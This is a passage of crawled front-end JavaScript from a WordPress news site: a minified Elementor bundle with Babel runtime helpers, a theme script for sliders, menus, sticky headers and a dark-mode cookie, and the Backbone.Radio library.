Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}),C[T]}try{define({},"")}catch(C){define=function define(C,T,B){return C[T]=B}}function wrap(C,T,B,q){var W=T&&T.prototype instanceof Generator?T:Generator,L=Object.create(W.prototype),$=new Context(q||[]);return U(L,"_invoke",{value:makeInvokeMethod(C,B,$)}),L}function tryCatch(C,T,B){try{return{type:"normal",arg:C.call(T,B)}}catch(C){return{type:"throw",arg:C}}}T.wrap=wrap;var G={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var K={};define(K,$,(function(){return this}));var Q=Object.getPrototypeOf,J=Q&&Q(Q(values([])));J&&J!==B&&W.call(J,$)&&(K=J);var X=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(K);function defineIteratorMethods(C){["next","throw","return"].forEach((function(T){define(C,T,(function(C){return this._invoke(T,C)}))}))}function AsyncIterator(C,T){function invoke(B,U,L,$){var V=tryCatch(C[B],C,U);if("throw"!==V.type){var H=V.arg,G=H.value;return G&&"object"==q(G)&&W.call(G,"__await")?T.resolve(G.__await).then((function(C){invoke("next",C,L,$)}),(function(C){invoke("throw",C,L,$)})):T.resolve(G).then((function(C){H.value=C,L(H)}),(function(C){return invoke("throw",C,L,$)}))}$(V.arg)}var B;U(this,"_invoke",{value:function value(C,q){function callInvokeWithMethodAndArg(){return new T((function(T,B){invoke(C,q,T,B)}))}return B=B?B.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}})}function makeInvokeMethod(C,T,B){var q="suspendedStart";return function(W,U){if("executing"===q)throw new Error("Generator is already running");if("completed"===q){if("throw"===W)throw U;return doneResult()}for(B.method=W,B.arg=U;;){var L=B.delegate;if(L){var $=maybeInvokeDelegate(L,B);if($){if($===G)continue;return $}}if("next"===B.method)B.sent=B._sent=B.arg;else if("throw"===B.method){if("suspendedStart"===q)throw q="completed",B.arg;B.dispatchException(B.arg)}else"return"===B.method&&B.abrupt("return",B.arg);q="executing";var V=tryCatch(C,T,B);if("normal"===V.type){if(q=B.done?"completed":"suspendedYield",V.arg===G)continue;return{value:V.arg,done:B.done}}"throw"===V.type&&(q="completed",B.method="throw",B.arg=V.arg)}}}function maybeInvokeDelegate(C,T){var B=T.method,q=C.iterator[B];if(void 0===q)return T.delegate=null,"throw"===B&&C.iterator.return&&(T.method="return",T.arg=void 0,maybeInvokeDelegate(C,T),"throw"===T.method)||"return"!==B&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+B+"' method")),G;var W=tryCatch(q,C.iterator,T.arg);if("throw"===W.type)return T.method="throw",T.arg=W.arg,T.delegate=null,G;var U=W.arg;return U?U.done?(T[C.resultName]=U.value,T.next=C.nextLoc,"return"!==T.method&&(T.method="next",T.arg=void 0),T.delegate=null,G):U:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,G)}function pushTryEntry(C){var T={tryLoc:C[0]};1 in C&&(T.catchLoc=C[1]),2 in C&&(T.finallyLoc=C[2],T.afterLoc=C[3]),this.tryEntries.push(T)}function resetTryEntry(C){var T=C.completion||{};T.type="normal",delete T.arg,C.completion=T}function Context(C){this.tryEntries=[{tryLoc:"root"}],C.forEach(pushTryEntry,this),this.reset(!0)}function values(C){if(C){var T=C[$];if(T)return T.call(C);if("function"==typeof C.next)return C;if(!isNaN(C.length)){var B=-1,q=function next(){for(;++B<C.length;)if(W.call(C,B))return next.value=C[B],next.done=!1,next;return next.value=void 0,next.done=!0,next};return q.next=q}}return{next:doneResult}}function doneResult(){return{value:void 0,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,U(X,"constructor",{value:GeneratorFunctionPrototype,configurable:!0}),U(GeneratorFunctionPrototype,"constructor",{value:GeneratorFunction,configurable:!0}),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,H,"GeneratorFunction"),T.isGeneratorFunction=function(C){var T="function"==typeof C&&C.constructor;return!!T&&(T===GeneratorFunction||"GeneratorFunction"===(T.displayName||T.name))},T.mark=function(C){return Object.setPrototypeOf?Object.setPrototypeOf(C,GeneratorFunctionPrototype):(C.__proto__=GeneratorFunctionPrototype,define(C,H,"GeneratorFunction")),C.prototype=Object.create(X),C},T.awrap=function(C){return{__await:C}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,V,(function(){return this})),T.AsyncIterator=AsyncIterator,T.async=function(C,B,q,W,U){void 0===U&&(U=Promise);var L=new AsyncIterator(wrap(C,B,q,W),U);return T.isGeneratorFunction(B)?L:L.next().then((function(C){return C.done?C.value:L.next()}))},defineIteratorMethods(X),define(X,H,"Generator"),define(X,$,(function(){return this})),define(X,"toString",(function(){return"[object Generator]"})),T.keys=function(C){var T=Object(C),B=[];for(var q in T)B.push(q);return B.reverse(),function next(){for(;B.length;){var C=B.pop();if(C in T)return next.value=C,next.done=!1,next}return next.done=!0,next}},T.values=values,Context.prototype={constructor:Context,reset:function reset(C){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(resetTryEntry),!C)for(var T in this)"t"===T.charAt(0)&&W.call(this,T)&&!isNaN(+T.slice(1))&&(this[T]=void 0)},stop:function stop(){this.done=!0;var C=this.tryEntries[0].completion;if("throw"===C.type)throw C.arg;return this.rval},dispatchException:function dispatchException(C){if(this.done)throw C;var T=this;function handle(B,q){return U.type="throw",U.arg=C,T.next=B,q&&(T.method="next",T.arg=void 0),!!q}for(var B=this.tryEntries.length-1;B>=0;--B){var q=this.tryEntries[B],U=q.completion;if("root"===q.tryLoc)return handle("end");if(q.tryLoc<=this.prev){var L=W.call(q,"catchLoc"),$=W.call(q,"finallyLoc");if(L&&$){if(this.prev<q.catchLoc)return handle(q.catchLoc,!0);if(this.prev<q.finallyLoc)return handle(q.finallyLoc)}else if(L){if(this.prev<q.catchLoc)return handle(q.catchLoc,!0)}else{if(!$)throw new Error("try statement without catch or finally");if(this.prev<q.finallyLoc)return handle(q.finallyLoc)}}}},abrupt:function abrupt(C,T){for(var B=this.tryEntries.length-1;B>=0;--B){var q=this.tryEntries[B];if(q.tryLoc<=this.prev&&W.call(q,"finallyLoc")&&this.prev<q.finallyLoc){var U=q;break}}U&&("break"===C||"continue"===C)&&U.tryLoc<=T&&T<=U.finallyLoc&&(U=null);var L=U?U.completion:{};return L.type=C,L.arg=T,U?(this.method="next",this.next=U.finallyLoc,G):this.complete(L)},complete:function complete(C,T){if("throw"===C.type)throw C.arg;return"break"===C.type||"continue"===C.type?this.next=C.arg:"return"===C.type?(this.rval=this.arg=C.arg,this.method="return",this.next="end"):"normal"===C.type&&T&&(this.next=T),G},finish:function finish(C){for(var T=this.tryEntries.length-1;T>=0;--T){var B=this.tryEntries[T];if(B.finallyLoc===C)return this.complete(B.completion,B.afterLoc),resetTryEntry(B),G}},catch:function _catch(C){for(var T=this.tryEntries.length-1;T>=0;--T){var B=this.tryEntries[T];if(B.tryLoc===C){var q=B.completion;if("throw"===q.type){var W=q.arg;resetTryEntry(B)}return W}}throw new Error("illegal catch attempt")},delegateYield:function delegateYield(C,T,B){return this.delegate={iterator:values(C),resultName:T,nextLoc:B},"next"===this.method&&(this.arg=void 0),G}},T}C.exports=_regeneratorRuntime,C.exports.__esModule=!0,C.exports.default=C.exports},96196:C=>{function _setPrototypeOf(T,B){return C.exports=_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(C,T){return C.__proto__=T,C},C.exports.__esModule=!0,C.exports.default=C.exports,_setPrototypeOf(T,B)}C.exports=_setPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},40131:(C,T,B)=>{var q=B(17358),W=B(40608),U=B(35068),L=B(56894);C.exports=function _slicedToArray(C,T){return q(C)||W(C,T)||U(C,T)||L()},C.exports.__esModule=!0,C.exports.default=C.exports},79443:(C,T,B)=>{var q=B(74910);C.exports=function _superPropBase(C,T){for(;!Object.prototype.hasOwnProperty.call(C,T)&&null!==(C=q(C)););return C},C.exports.__esModule=!0,C.exports.default=C.exports},56027:(C,T,B)=>{var q=B(7501).default;C.exports=function _toPrimitive(C,T){if("object"!==q(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var W=B.call(C,T||"default");if("object"!==q(W))return W;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)},C.exports.__esModule=!0,C.exports.default=C.exports},74040:(C,T,B)=>{var q=B(7501).default,W=B(56027);C.exports=function _toPropertyKey(C){var T=W(C,"string");return"symbol"===q(T)?T:String(T)},C.exports.__esModule=!0,C.exports.default=C.exports},7501:C=>{function _typeof(T){return C.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},C.exports.__esModule=!0,C.exports.default=C.exports,_typeof(T)}C.exports=_typeof,C.exports.__esModule=!0,C.exports.default=C.exports},35068:(C,T,B)=>{var q=B(98106);C.exports=function _unsupportedIterableToArray(C,T){if(C){if("string"==typeof C)return q(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);return"Object"===B&&C.constructor&&(B=C.constructor.name),"Map"===B||"Set"===B?Array.from(C):"Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B)?q(C,T):void 0}},C.exports.__esModule=!0,C.exports.default=C.exports},19952:(C,T,B)=>{var q=B(74910),W=B(96196),U=B(94346),L=B(76824);function _wrapNativeSuper(T){var B="function"==typeof Map?new Map:void 0;return C.exports=_wrapNativeSuper=function _wrapNativeSuper(C){if(null===C||!U(C))return C;if("function"!=typeof C)throw new TypeError("Super expression must either be null or a function");if(void 0!==B){if(B.has(C))return B.get(C);B.set(C,Wrapper)}function Wrapper(){return L(C,arguments,q(this).constructor)}return Wrapper.prototype=Object.create(C.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),W(Wrapper,C)},C.exports.__esModule=!0,C.exports.default=C.exports,_wrapNativeSuper(T)}C.exports=_wrapNativeSuper,C.exports.__esModule=!0,C.exports.default=C.exports},50824:(C,T,B)=>{var q=B(21337)();C.exports=q;try{regeneratorRuntime=q}catch(C){"object"==typeof globalThis?globalThis.regeneratorRuntime=q:Function("r","regeneratorRuntime = r")(q)}}},T={};function __webpack_require__(B){var q=T[B];if(void 0!==q)return q.exports;var W=T[B]={exports:{}};return C[B](W,W.exports,__webpack_require__),W.exports}__webpack_require__.d=(C,T)=>{for(var B in T)__webpack_require__.o(T,B)&&!__webpack_require__.o(C,B)&&Object.defineProperty(C,B,{enumerable:!0,get:T[B]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(C){if("object"==typeof window)return window}}(),__webpack_require__.o=(C,T)=>Object.prototype.hasOwnProperty.call(C,T),__webpack_require__.r=C=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(C,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(C,"__esModule",{value:!0})},(()=>{"use strict";var C=__webpack_require__(73203),T=C(__webpack_require__(78983)),B=C(__webpack_require__(42081)),q=C(__webpack_require__(51121)),W=C(__webpack_require__(58724)),U=C(__webpack_require__(71173)),L=C(__webpack_require__(74910)),$=C(__webpack_require__(90287)),V=C(__webpack_require__(35107)),H=C(__webpack_require__(52253)),G=C(__webpack_require__(22998)),K=C(__webpack_require__(36614)),Q=C(__webpack_require__(57100)),J=C(__webpack_require__(13450)),X=C(__webpack_require__(26231)),Y=C(__webpack_require__(62879)),Z=C(__webpack_require__(99956));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,L.default)(C);if(T){var W=(0,L.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var ee=function(C){(0,W.default)(ElementorCommonApp,C);var U=_createSuper(ElementorCommonApp);function ElementorCommonApp(){return(0,T.default)(this,ElementorCommonApp),U.apply(this,arguments)}return(0,B.default)(ElementorCommonApp,[{key:"setMarionetteTemplateCompiler",value:function setMarionetteTemplateCompiler(){Marionette.TemplateCache.prototype.compileTemplate=function(C,T){return T={evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g},_.template(C,T)}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$window:jQuery(window),$document:jQuery(document),$body:jQuery(document.body)}}},{key:"initComponents",value:function initComponents(){this.events=new Y.default,this.debug=new H.default,this.helpers=new $.default,this.storage=new V.default,this.dialogsManager=new DialogsManager.Instance,this.notifications=new Z.default,this.api=window.$e,$e.components.register(new X.default),elementorCommon.elements.$window.on("elementor:init-components",(function(){$e.components.register(new J.default)})),this.initModules()}},{key:"initModules",value:function initModules(){var C=this,T=this.config.activeModules,B={ajax:G.default,finder:K.default,connect:Q.default};T.forEach((function(T){B[T]&&(C[T]=new B[T](C.config[T]))}))}},{key:"compileArrayTemplateArgs",value:function compileArrayTemplateArgs(C,T){return C.replace(/%(?:(\d+)\$)?s/g,(function(C,B){return B||(B=1),B--,void 0!==T[B]?T[B]:C}))}},{key:"compileObjectTemplateArgs",value:function compileObjectTemplateArgs(C,T){return C.replace(/{{(?:([ \w]+))}}/g,(function(C,B){return T[B]?T[B]:C}))}},{key:"compileTemplate",value:function compileTemplate(C,T){return jQuery.isPlainObject(T)?this.compileObjectTemplateArgs(C,T):this.compileArrayTemplateArgs(C,T)}},{key:"translate",value:function translate(C,T,B,q){T&&(q=this.config[T].i18n),q||(q=this.config.i18n);var W=q[C];return void 0===W&&(W=C),B&&(W=this.compileTemplate(W,B)),W}},{key:"onInit",value:function onInit(){(0,q.default)((0,L.default)(ElementorCommonApp.prototype),"onInit",this).call(this),this.config=elementorCommonConfig,this.setMarionetteTemplateCompiler()}}]),ElementorCommonApp}(elementorModules.ViewModule);window.elementorCommon=new ee,elementorCommon.initComponents()})()})();

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0
body_size: 2633
content:
(function($) {
    "use strict";


		jQuery(document).ready(function ($) {
			
		var sidemenuoption = $('.sidemenuoption');
		var menuoption_open = $('.sidemenuoption-open');
		var menuoption_close = $('.menuoption-close');
		var overlay = $('.body-overlay');
		var is_closed = true;
		menuoption_open.on('click', function(e) {
			e.preventDefault();
			if (is_closed == true) {
				is_closed = false;
				sidemenuoption.removeClass('themelazer-close');
				sidemenuoption.addClass('themelazer-open');
				overlay.addClass('overlay-show');
			} else {
				is_closed = true;
				sidemenuoption.removeClass('themelazer-open');
				sidemenuoption.addClass('themelazer-close');
				overlay.removeClass('overlay-show');
			}
		}); 
		menuoption_close.add(overlay).on('click', function(e) {
			e.preventDefault();
			sidemenuoption.removeClass('themelazer-open');
			sidemenuoption.addClass('themelazer-close');
			overlay.removeClass('overlay-show');
			is_closed = true;
		});
		
		});
	
	
	var ennlilWidgetsScripts = function( $scope, $ ) {

		// Init
		initFlickity();
		
		setTimeout(() => {
            $('#flickity-thumbs').flickity('reloadCells');
        }, 500);

		/* Flickity Slider
		-------------------------------------------------------*/
		function initFlickity() {

			// 1st carousel, main
			$('#theme-flickity-box-slider').flickity({
			  cellAlign: 'left',
			  contain: true,
			  pageDots: false,
			  prevNextButtons: true,
			  draggable: false,
			  fade: true,
			  imagesLoaded: true,
			});

			// 2nd carousel, navigation
			$('#flickity-thumbs').flickity({
			  cellAlign: 'left',
			  asNavFor: '#theme-flickity-box-slider',
			  imagesLoaded: true,
			  contain: true,
			  pageDots: false,
			  prevNextButtons: false,
			  // draggable: false
			});

		}

	    }

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/global', ennlilWidgetsScripts);
    });
	
	
	
	    jQuery('.mainmenu ul.menu').slicknav({
            allowParentLinks: true,
			prependTo: '.ennlil-responsive-menu',
        });

	/* ----------------------------------------------------------- */
	/*  Sticky Header
	/* ----------------------------------------------------------- */
	$(window).on('scroll', function () {

      /**Fixed header**/
      if ($(window).scrollTop() > 250) {
      $('.navbar-sticky').addClass('sticky fade_down_effect');
      } else {
      $('.navbar-sticky').removeClass('sticky fade_down_effect');
      }
});


	jQuery(window).load(function() {
        jQuery("#preloader").fadeOut();
    });


	jQuery(window).load(function() {
	
		if (jQuery('.frontpage-slider-two').length) {
		jQuery('.frontpage-slider-two').owlCarousel({
			center: true,
			items: 2,
			autoplay: false,
			autoplayTimeout: 3000,
			smartSpeed: 800,
			loop: true,
			margin: 20,
			singleItem : true,
			dots: false,
			nav: true,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			responsive: {
				280: {
					items: 1
				},
				576: {
					items: 2
				},
				768: {
					items: 2
				}
			}
		});   
	}		
	
	
	if (jQuery('.main-slider').length) {
		jQuery('.main-slider').owlCarousel({
			items: 1,
            loop: true,
			autoplay: false,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
            mouseDrag: true,
			smartSpeed: 1100,
			margin: 30,
			dots: true,
			nav: false,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			responsive: {
				280: {
					items: 1
				},
				576: {
					items: 1
				},
				768: {
					items: 1
				}
			}
		});   
	}	
	
	
	if (jQuery('.widget-post-slider').length) {
		jQuery('.widget-post-slider').owlCarousel({
			items: 1,
            loop: true,
			autoplay: false,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
            mouseDrag: true,
			smartSpeed: 1100,
			margin: 0,
			dots: true,
			nav: false,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			responsive: {
				280: {
					items: 1
				},
				576: {
					items: 1
				},
				768: {
					items: 1
				}
			}
		});   
	}	
	
	
	/* ----------------------------------------------------------- */
	/*  Trending Slider
	/* ----------------------------------------------------------- */
   
   
   if (jQuery('.trending-slider').length > 0) {
	jQuery('.trending-slider').owlCarousel({
		dots: false,
		items: 4,
		autoplay: false,
		margin: 30,
		reponsiveClass: true,
		nav: true,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		autoplayHoverPause: true,
		loop:true,
		responsive: {
			// breakpoint from 0 up
			0: {
				items: 1,
			},
			// breakpoint from 480 up
			480: {
				items: 1,
			},
			// breakpoint from 768 up
			768: {
				items: 2,
			},
			// breakpoint from 768 up
			1200: {
				items: 4,
			}
		}
	});
}

});	

   /* ----------------------------------------------------------- */
   /*  Video popup
   /* ----------------------------------------------------------- */

  if ($('.video-play-btn').length > 0) {
   $('.video-play-btn').magnificPopup({
       type: 'iframe',
       mainClass: 'mfp-with-zoom',
       zoom: {
           enabled: true, // By default it's false, so don't forget to enable it

           duration: 300, // duration of the effect, in milliseconds
           easing: 'ease-in-out', // CSS transition easing function

           opener: function (openerElement) {
               return openerElement.is('img') ? openerElement : openerElement.find('img');
           }
       }
   });
}

if ($('.ennlil_video_post_Button').length > 0) {
   $('.ennlil_video_post_Button').magnificPopup({
       type: 'iframe',
       mainClass: 'mfp-with-zoom',
       zoom: {
           enabled: true, // By default it's false, so don't forget to enable it

           duration: 300, // duration of the effect, in milliseconds
           easing: 'ease-in-out', // CSS transition easing function

           opener: function (openerElement) {
               return openerElement.is('img') ? openerElement : openerElement.find('img');
           }
       }
   });
}


   
        // Search Popup JS
        $('.close-btn').on('click',function() {
            $('.search_box__Wrap').fadeOut();
            $('.search-btn').show();
            $('.close-btn').removeClass('active');
        });
        $('.search-btn').on('click',function() {
            $(this).hide();
            $('.search_box__Wrap').fadeIn();
            $('.close-btn').addClass('active');
        });
	
	$(".popular-grid-slider").owlCarousel(
           {
            items: 2,
            dots: false,
            loop: true,
            nav: true,
            margin: 30,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            responsive: {
                // breakpoint from 0 up
                0: {
                    items: 1,
                },
                // breakpoint from 480 up
                480: {
                    items: 2,
                },
                // breakpoint from 768 up
                768: {
                    items: 2,
                },
                // breakpoint from 768 up
                1200: {
                    items: 2,
                }
            }
        }
    );
	
	
	
	/* ----------------------------------------------------------- */
	/*  Back to top
	/* ----------------------------------------------------------- */

		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				 $('.backto').fadeIn();
			} else {
				 $('.backto').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('.backto').on('click', function () {
			 $('.backto').tooltip('hide');
			 $('body,html').animate({
				  scrollTop: 0
			 }, 800);
			 return false;
		});
		
		$('.backto').tooltip('hide');
	
	
	setTimeout(function()
    {
        $('#preloader').delay(150).fadeOut('slow');
    }, 10000);
	



jQuery(window).load(function() {

    var galleryThumbs = new Swiper('.gallery-thumbs', {
      spaceBetween: 10,
      slidesPerView: 4,
      loop: true,
      freeMode: true,
      loopedSlides: 5, //looped slides should be the same
      watchSlidesVisibility: true,
      watchSlidesProgress: true,
	  virtualTranslate: true,
	  
	  
	 breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 1,
			  spaceBetween: 10
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			  spaceBetween: 10
			},
			// when window width is >= 640px
			640: {
			  slidesPerView: 2,
			  spaceBetween: 10
			},
			
			991: {
			  slidesPerView: 3,
			  spaceBetween: 10
			},
			
			1300: {
			  slidesPerView: 4,
			  spaceBetween: 10
			}
			
			
	}
	  
	  
	  
	  
    });
	

	
	
	
    var galleryTop = new Swiper('.gallery-top', {
      spaceBetween: 10,
      loop:true,
      loopedSlides: 5, //looped slides should be the same
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  effect: 'fade',
      thumbs: {
        swiper: galleryThumbs,
      },
    });

});


	/* ----------------------------------------------------------- */
	/*  Sticky Header
	/* ----------------------------------------------------------- */	
		
	$(window).on("scroll", function () {
		
	if ( $( '#theme-header' ).hasClass( "stick-top" ) ) {
		
		if ($(window).scrollTop() > 200) {
            $(".site-navigation").addClass("sticky animated slideInDown");
        } else {
            $(".site-navigation").removeClass("sticky animated slideInDown");
        }	
	}
	
	if ( $( '#common-theme-header' ).hasClass( "stick-top" ) ) {
		
		if ($(window).scrollTop() > 200) {
            $(".header-three-area").addClass("sticky animated slideInDown");
        } else {
            $(".header-three-area").removeClass("sticky animated slideInDown");
        }	
	}
	
	if ( $( '#common-theme-header-four' ).hasClass( "stick-top" ) ) {
		
		if ($(window).scrollTop() > 200) {
            $(".header-three-area").addClass("sticky animated slideInDown");
        } else {
            $(".header-three-area").removeClass("sticky animated slideInDown");
        }	
	}
	
	
    });
	
	
	//Create the cookie object
    var cookieStorage = {
        setCookie: function setCookie(key, value, time, path) {
            var expires = new Date();
            expires.setTime(expires.getTime() + time);
            var pathValue = '';
            if (typeof path !== 'undefined') {
                pathValue = 'path=' + path + ';';
            }
            document.cookie = key + '=' + value + ';' + pathValue + 'expires=' + expires.toUTCString();
        },
        getCookie: function getCookie(key) {
            var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
            return keyValue ? keyValue[2] : null;
        },
        removeCookie: function removeCookie(key) {
            document.cookie = key + '=; Max-Age=0; path=/';
        }
    };

    //Click on dark mode icon. Add dark mode classes and wrappers. Store user preference through sessions
    $('.wpnm-button').click(function() {
        //Show either moon or sun
        $('.wpnm-button').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            cookieStorage.setCookie('yonkovNightMode', 'true', 2628000000, '/');
        } else {
            $('body').removeClass('dark-mode');
            setTimeout(function() {
                cookieStorage.removeCookie('yonkovNightMode');
            }, 100);
        }
    })

    //Check Storage. Display user preference 
    if (cookieStorage.getCookie('yonkovNightMode')) {
        $('body').addClass('dark-mode');
        $('.wpnm-button').addClass('active');
    }








})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4
body_size: 1209
content:
/*! elementor - v0.7.1 - 18-08-2016 */
// Backbone.Radio v1.0.4
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n(require("underscore"),require("backbone")):"function"==typeof define&&define.amd?define(["underscore","backbone"],n):(e.Backbone=e.Backbone||{},e.Backbone.Radio=n(e._,e.Backbone))}(this,function(e,n){"use strict";function t(e,n,t,r){var o=e[n];return t&&t!==o.callback&&t!==o.callback._callback||r&&r!==o.context?void 0:(delete e[n],!0)}function r(n,r,o,i){n||(n={});for(var s=r?[r]:e.keys(n),u=!1,a=0,c=s.length;c>a;a++)r=s[a],n[r]&&t(n,r,o,i)&&(u=!0);return u}function o(n){return l[n]||(l[n]=e.partial(a.log,n))}function i(n){return e.isFunction(n)?n:function(){return n}}e="default"in e?e["default"]:e,n="default"in n?n["default"]:n;var s={};s["typeof"]="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};var u=n.Radio,a=n.Radio={};a.VERSION="1.0.4",a.noConflict=function(){return n.Radio=u,this},a.DEBUG=!1,a._debugText=function(e,n,t){return e+(t?" on the "+t+" channel":"")+': "'+n+'"'},a.debugLog=function(e,n,t){a.DEBUG&&console&&console.warn&&console.warn(a._debugText(e,n,t))};var c=/\s+/;a._eventsApi=function(n,t,r,o){if(!r)return!1;var i={};if("object"===("undefined"==typeof r?"undefined":s["typeof"](r))){for(var u in r){var a=n[t].apply(n,[u,r[u]].concat(o));c.test(u)?e.extend(i,a):i[u]=a}return i}if(c.test(r)){for(var l=r.split(c),f=0,h=l.length;h>f;f++)i[l[f]]=n[t].apply(n,[l[f]].concat(o));return i}return!1},a._callHandler=function(e,n,t){var r=t[0],o=t[1],i=t[2];switch(t.length){case 0:return e.call(n);case 1:return e.call(n,r);case 2:return e.call(n,r,o);case 3:return e.call(n,r,o,i);default:return e.apply(n,t)}};var l={};e.extend(a,{log:function(n,t){if("undefined"!=typeof console){var r=e.drop(arguments,2);console.log("["+n+'] "'+t+'"',r)}},tuneIn:function(e){var n=a.channel(e);return n._tunedIn=!0,n.on("all",o(e)),this},tuneOut:function(e){var n=a.channel(e);return n._tunedIn=!1,n.off("all",o(e)),delete l[e],this}}),a.Requests={request:function(n){var t=e.rest(arguments),r=a._eventsApi(this,"request",n,t);if(r)return r;var o=this.channelName,i=this._requests;if(o&&this._tunedIn&&a.log.apply(this,[o,n].concat(t)),i&&(i[n]||i["default"])){var s=i[n]||i["default"];return t=i[n]?t:arguments,a._callHandler(s.callback,s.context,t)}a.debugLog("An unhandled request was fired",n,o)},reply:function(e,n,t){return a._eventsApi(this,"reply",e,[n,t])?this:(this._requests||(this._requests={}),this._requests[e]&&a.debugLog("A request was overwritten",e,this.channelName),this._requests[e]={callback:i(n),context:t||this},this)},replyOnce:function(n,t,r){if(a._eventsApi(this,"replyOnce",n,[t,r]))return this;var o=this,s=e.once(function(){return o.stopReplying(n),i(t).apply(this,arguments)});return this.reply(n,s,r)},stopReplying:function(e,n,t){return a._eventsApi(this,"stopReplying",e)?this:(e||n||t?r(this._requests,e,n,t)||a.debugLog("Attempted to remove the unregistered request",e,this.channelName):delete this._requests,this)}},a._channels={},a.channel=function(e){if(!e)throw new Error("You must provide a name for the channel.");return a._channels[e]?a._channels[e]:a._channels[e]=new a.Channel(e)},a.Channel=function(e){this.channelName=e},e.extend(a.Channel.prototype,n.Events,a.Requests,{reset:function(){return this.off(),this.stopListening(),this.stopReplying(),this}});var f,h,d=[n.Events,a.Requests];return e.each(d,function(n){e.each(n,function(n,t){a[t]=function(n){return h=e.rest(arguments),f=this.channel(n),f[t].apply(f,h)}})}),a.reset=function(n){var t=n?[this._channels[n]]:this._channels;e.invoke(t,"reset")},a});
